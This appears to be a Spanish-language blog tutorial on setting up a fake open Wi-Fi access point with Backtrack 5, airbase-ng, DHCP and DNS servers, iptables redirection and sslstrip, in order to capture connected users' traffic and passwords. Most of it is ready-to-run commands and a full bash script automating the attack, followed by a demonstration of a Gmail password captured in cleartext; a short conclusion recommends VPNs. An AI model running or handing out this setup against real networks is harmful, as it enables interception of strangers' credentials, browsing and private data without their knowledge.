¿Qué es un punto de acceso?
Un punto de acceso inalámbrico o AP (Access Point) es un dispositivo que permite la conexión inalámbrica de un equipo móvil de cómputo (ordenador, tableta, smartphone) con una red. Generalmente los puntos de acceso tienen como función principal permitir la conectividad con la red, delegando la tarea de ruteo y direccionamiento a servidores, routers y switches. La mayoría de los AP siguen el estándar de comunicación 802.11 de la IEEE lo que permite una compatibilidad con una gran variedad de equipos inalámbricos.¿Realmente navegamos seguros en redes wifi?
Vamos a demostrar la facilidad de montar un Punto de acceso falso (Fake AP) para capturar todo el tráfico y las credenciales de los usuarios, así como: webs que visitan, imágenes, contraseñas…Todo lo realizado a continuación es a modo de aprendizaje, no nos hacemos responsable del mal uso que un usuario le pueda dar.
Requisitos
- Adaptador Wifi (con soporte modo monitor).
- Antena Wifi.
- Linux Backtrack 5 (ISO o CD).
- VirtualBox (Si usamos Backtrack en CD Live no seria necesario).
- Conexión a Internet.
Software usado
- Aircrack-ng (para crear punto de acceso falso con airbase-ng)
- dhcp3-server (para asignar ips privadas a los clientes que se conecten) – Opcional
- bind9 o dnsmasq (para resolver nombres de dominio)
- iptables (para redireccionar el tráfico y hacer ip forward)
- tar (para desempaquetar archivos tar)
- python (para usar ssltrip)
- ssltrip (para obtener credenciales)
- tcpdump (para capturar el tráfico) – Opcional
- WireShark (para analizar las capturas) – Opcional
- NetworkMiner (para extraer datos de las capturas de forma automatizada)
Paso 1 – Iniciar máquina virtual o CD Live
Lo primero que necesitamos es crear una máquina virtual con la imagen ISO de Backtrack 5 o iniciar desde un CD Live.Si usamos Backtrack 5 desde máquina virtual con VirtualBox debemos asociar el adaptador Wifi USB a la máquina virtual desde el menú:
Dispositivos >> Dispositivos USB >> “Nombre de nuestro adaptador Wifi USB”Backtrack 5 por defecto trae el idioma del teclado en inglés, por comodidad si lo queremos poner en español, ejecutamos este comando:
0001
| setxkbmap -layout es |
Paso 2 – Instalar software necesario
Una vez iniciado Backtrack 5 necesitamos instalar un servidor DHCP (dhcp3-server) para asignar IPs privadas a los clientes y un servidor DNS (dnsmasq o bind) para la resolución de nombres de dominio.Actualizamos los paquetes de los repositorios:
0001
| apt-get update |
Instalamos el servidor DHCP:
0001
| apt-get install dhcp3-server |
0001
| apt-get install dnsmasq |
Paso 3 – Establecer el adaptador wifi en modo monitor
Nos aseguramos de tener el adaptador wifi conectado correctamente usando el comando:
0001
| iwconfig |
*Dependiendo del dispositivo puede que no aparezca wlan0 y se muestre con otro nombre. Para saber si es una interfaz wifi debe aparecer: 802.11.
Necesitamos establecer el adaptador Wifi en modo monitor para poder montar el punto de acceso.
Modo monitor:
0001
| airmon-ng start wlan0 |
0001
| ifconfig wlan0 mode monitor |
Paso 4 – Crear punto de acceso wifi falso
Una vez que tengamos nuestro adaptador wifi en modo monitor, creamos el punto de acceso, donde debemos especificar el nombre de la red, el canal wifi a usar y la interfaz en modo monitor (creada anteriormente). Crearemos una red abierta sin contraseña.
0001
| airbase-ng -P -C |
-C: Especifica cada cuantos segundos se envían beacons para anunciar el nombre de la red.
-c: Canal wifi.
–essid: Nombre de la red.
Por ejemplo:
0001
| airbase-ng -P -C 2 -c 6 --essid "Security Null" mon0 |
*Nombre de la red: Security Null
*Interfaz monitor: mon0
Una vez creado el punto de acceso falso, airbase-ng nos habrá creado una nueva interfaz llamada at0 (podemos verificarlo usando el comando ifconfig). Ahora asignamos una dirección IP y máscara de subred a esta nueva interfaz (esta interfaz es por la que pasará todo el tráfico de la red wifi).
0001
| ifconfig at0 |
0001
| ifconfig at0 192.168.2.1 netmask 255.255.255.0 up |
Paso 5 – Configurar e iniciar servidor DHCP
En este momento nuestro punto de acceso seria accesible y visible y nos podríamos conectar pero nos daría error obteniendo dirección IP al no tener un servidor DHCP que nos asigne una dirección IP privada.Nota: Podemos prescindir de dhcp3-server y usar solo dnsmasq, ya que dnsmasq también tiene las funcionalidades de servidor DHCP. Si prefiere usar solo dnsmasq, ignore este paso y pase al siguiente.
Editamos el archivo:
/etc/dhcp3/dhcpd.confCon el siguiente contenido:
ddns-update-style none;*Usamos un rango de IPs desde: 192.168.2.50 a 192.168.2.100, con lo cual solo podría haber 50 clientes conectados simultáneamente, es más que suficiente.
option domain-name-servers 192.168.2.1;
default-lease-time 60;
max-lease-time 72;
authoritative;
log-facility local7;
subnet 192.168.2.0 netmask 255.255.255.0 {
range 192.168.2.50 192.168.2.100;
option routers 192.168.2.1;
option domain-name-servers 192.168.2.1;
}
Si ya tenemos el servidor DHCP iniciado lo cerramos usando:
0001
0002
| killall dhcpd3/etc/init.d/dhcp3-server stop |
0001
| dhcpd3 -cf /etc/dhcp3/dhcpd.conf at0 |
Paso 6 – Configurar e iniciar servidor DNS
En este momento ya tenemos conectividad con la red wifi falsa pero no podríamos resolver nombres de dominio, para ello editamos el archivo:/etc/dnsmasq.confCon el siguiente contenido:
listen-address=192.168.2.1,127.0.0.1Si no queremos usar dhcp3-server, ya que dnsmasq también hace de servidor DHCP, en el archivo anteriormente editado (dnsmasq.conf) añadimos al final lo siguiente (si estamos usando dhcp3-server, ignorar esto):
interface=at0Si ya tenemos el servidor DNS iniciado lo cerramos usando:
dhcp-range=192.168.2.50,192.168.2.100,255.255.255.0,12h
log-dhcp
dhcp-authoritative
0001
0002
| killall dnsmasq/etc/init.d/dnsmasq stop |
0001
| dnsmasq -a 192.168.2.1 -d -i at0 -z -C /etc/dnsmasq.conf -I lo |
Paso 7 – Activar ip forward y aplicar reglas para iptables
Es necesario activar ip forward para reenviar paquetes desde una interfaz a otra, podemos activar esta opción de varias formas:
0001
| sysctl net.ipv4.ip_forward=1 |
0001
| echo 1 > /proc/sys/net/ipv4/ip_forward |
0001
0002
0003
0004
| iptables -t nat -Fiptables -t nat -A PREROUTING -i eth0 -j REDIRECTiptables -t nat -A POSTROUTING -o eth0 -j MASQUERADEiptables -t nat -A PREROUTING -p tcp --destination-port 80 -j REDIRECT --to-port 8080 |
*La última regla es usada para ssltrip, donde le indicamos que redireccione todo el tráfico del puerto 80 al 8080 que será el que usemos en ssltrip.
Paso 8 – Esnifar o capturar tráfico de la red wifi (Opcional)
Opcionalmente podemos usar un esnifer para capturar todo el trafico generado en la red wifi.Podemos usar tanto wireshark o tcpdump.
tcpdump:
0001
| tcpdump -w dump.pcap -i at0 |
-i: Interfaz de la cual capturar el tráfico (at0 = Interfaz de nuestro punto de acceso falso).
Paso 9 – Instalar e iniciar SSLTrip
Por último solo nos quedaría instalar ssltrip. Esta herramienta actúa como un servidor proxy y se encarga de detectar cuando un usuario esta accediendo a una web a través de HTTPS y reemplaza HTTPS por HTTP, de esta forma capturamos el tráfico sin cifrar.*Algunos servidores solo dejan entrar a través de HTTPS, con lo cual puede que no sirva para todos.
Descargamos la herramienta de la web del creador:
http://www.thoughtcrime.org/software/sslstrip/sslstrip-0.9.tar.gzLo descomprimimos y desempaquetamos:
0001
| tar -xvzf sslstrip-0.9.tar.gz |
0001
| cd sslstrip-0.9 |
0001
| python ./setup.py install |
0001
| sslstrip -w ../ssl.cap -l 8080 |
-l: Puerto donde escuchará ssltrip.
Automatizando el proceso
Para automatizar todo este proceso hemos creado un script en bash que lo realiza todo de forma automática y mucho más rápido:
0001
0002
0003
0004
0005
0006
0007
0008
0009
0010
0011
0012
0013
0014
0015
0016
0017
0018
0019
0020
0021
0022
0023
0024
0025
0026
0027
0028
0029
0030
0031
0032
0033
0034
0035
0036
0037
0038
0039
0040
0041
0042
0043
0044
0045
0046
0047
0048
0049
0050
0051
0052
0053
0054
0055
0056
0057
0058
0059
0060
0061
0062
0063
0064
0065
0066
0067
0068
0069
0070
0071
0072
0073
0074
0075
0076
0077
0078
0079
0080
0081
0082
0083
0084
0085
0086
0087
0088
0089
0090
0091
0092
| #!/bin/bash# Settingswlan_interface="wlan0"interface_monitor="mon0"internet_interface="eth0"essid="SecurityNull"ap_channel=6network="192.168.2.0"ip="192.168.2.1"mask="255.255.255.0"ip_start="192.168.2.50"ip_end="192.168.2.100"if [ "$UID" -ne 0 ]then echo "[!] Require ROOT!!" exit 0fiapt-get updateapt-get install dhcp3-server#apt-get install bind9apt-get install dnsmasq# Interface Mode Monitorairmon-ng stop $interface_monitorairmon-ng start $wlan_interfacesleep 3# Fake APkillall airbase-ngxterm -e airbase-ng -P -C 2 -c $ap_channel --essid "$essid" $interface_monitor &sleep 3ifconfig at0 $ip netmask $mask up#ifconfig at0 $ip/24 up# DHCP Serverecho "ddns-update-style none;option domain-name-servers $ip;default-lease-time 60;max-lease-time 72;authoritative;log-facility local7;subnet $network netmask $mask {range $ip_start $ip_end;option routers $ip;option domain-name-servers $ip;}" > /etc/dhcp3/dhcpd.confkillall dhcpd3/etc/init.d/dhcp3-server stopdhcpd3 -cf /etc/dhcp3/dhcpd.conf at0# DNS Serverecho "listen-address=192.168.2.1,127.0.0.1#interface=at0#dhcp-range=$ip_start,$ip_end,$mask,12h#log-dhcp#dhcp-authoritative" > /etc/dnsmasq.confkillall dnsmasq/etc/init.d/dnsmasq stopxterm -e dnsmasq -a $ip -d -i at0 -z -C /etc/dnsmasq.conf -I lo &#killall bind9#/etc/init.d/bind9 restart# IP Routing#sysctl net.ipv4.ip_forward=1echo 1 > /proc/sys/net/ipv4/ip_forward# IPTablesiptables -t nat -Fiptables -t nat -A PREROUTING -i $internet_interface -j REDIRECTiptables -t nat -A POSTROUTING -o $internet_interface -j MASQUERADEiptables -t nat -A PREROUTING -p tcp --destination-port 80 -j REDIRECT --to-port 8080# TCP Dumpxterm -e tcpdump -w dump.pcap -i at0 &# SSL Tripif [ ! -d "sslstrip-0.9" ]; then wget http://www.thoughtcrime.org/software/sslstrip/sslstrip-0.9.tar.gz tar -xvzf sslstrip-0.9.tar.gzficd sslstrip-0.9python ./setup.py installsslstrip -w ../ssl.cap -l 8080 |
Antes de ejecutarlo debemos darle permisos de ejecución:
0001
| chmod 755 fakeap.sh |
0001
| ./fakeap.sh |
*No requiere de ningún parámetro, para modificar alguna opción se deben modificar las variables del principio del script.
Una vez ejecutado el script se abrirán otras 3 ventanas donde se verán los clientes asociados, la asignación de direcciones IP privadas de DHCP…
A esperar…
Ahora solo nos tocaría esperar a que un cliente se conecte…En la ventana donde tenemos ejecutándose airbase-ng nos aparecerán los clientes asociados.
Pruebas
Realizamos una prueba y creamos un punto de acceso falso, donde conectamos a una cuenta de gmail usando HTTPS, podemos ver la captura de ssltrip, y vemos que aparece la contraseña sin cifrar:También podemos ver información abriendo la captura con Wireshark:
Pero como podemos ver usando herramientas como NetworkMiner, con esta herramienta podemos analizar una captura y extraer información sensible de forma más automatizada que usando Wireshark, como por ejemplo: host a donde nos hemos conectado, archivos e imágenes descargadas, sesiones, credenciales…
De esta forma no solo evitamos el HTTPS sino que obtendríamos contraseñas de redes sociales, páginas visitadas y mucha más información.
Conclusión
No existe seguridad al conectarse a redes abiertas (sin contraseña) o con cifrado WEP ya que cualquiera con conocimientos básicos podría estar esnifando el tráfico y ver todo lo que hacemos. Si deseamos estar seguros al conectarnos a este tipo de redes es recomendable usar una VPN como mínimo.Si realmente te importa tu privacidad, jamás te conectes a una red abierta sin tomar las medidas de protección necesarias, ya que aunque ni siquiera naveguemos en la red, nuestro dispositivo comprueba actualizaciones, el correo electrónico, las redes sociales que tengamos abiertas en segundo plano o incluso si tenemos WhastApp, todo esto realizado de forma automática y quedaría registrado por un atacante.
FUENTES
http://es.wikipedia.org
http://www.thoughtcrime.org
http://safetybits.net
Post original
http://www.securitynull.net/punto-de-acceso-wifi-falso-ssltrip-backtrack-5/comment-page-1/